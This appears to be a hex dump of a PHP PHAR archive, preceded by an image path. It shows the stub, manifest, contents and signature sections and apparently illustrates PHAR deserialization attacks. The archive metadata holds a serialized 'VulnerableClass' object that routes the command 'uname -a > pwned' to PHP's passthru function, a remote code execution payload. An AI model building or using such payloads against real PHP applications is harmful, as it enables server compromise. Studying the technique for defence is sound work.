 3c3f 7068 7020 6563 686f 2027 4865 7265  <?php echo 'Here
2069 7320 7468 6520 5354 5542 2127 3b20   is the STUB!';
5f5f 4841 4c54 5f43 4f4d 5049 4c45 5228  __HALT_COMPILER(
293b 203f 3e0d 0a92 0000 0001 0000 0011  ); ?>...........
0000 0001 0000 0000 0060 0000 004f 3a31  .........`...O:1
353a 2256 756c 6e65 7261 626c 6543 6c61  5:"VulnerableCla
7373 223a 323a 7b73 3a38 3a22 6361 6c6c  ss":2:{s:8:"call
6261 636b 223b 733a 383a 2270 6173 7374  back";s:8:"passt
6872 7522 3b73 3a38 3a22 6669 6c65 4e61  hru";s:8:"fileNa
6d65 223b 733a 3136 3a22 756e 616d 6520  me";s:16:"uname
2d61 203e 2070 776e 6564 223b 7d04 0000  -a > pwned";}...
0066 696c 6504 0000 009f e01a 6404 0000  .file.......d...
00c7 a78b 3bb4 0100 0000 0000 0074 6578  ....;........tex
7484 bc83 41e5 039f c1e8 1a9b 42dd 64f8  t...A.......B.d.
b529 3734 8a02 0000 0047 424d 42  .)74.....GBMB
stub
manifest
contents
signature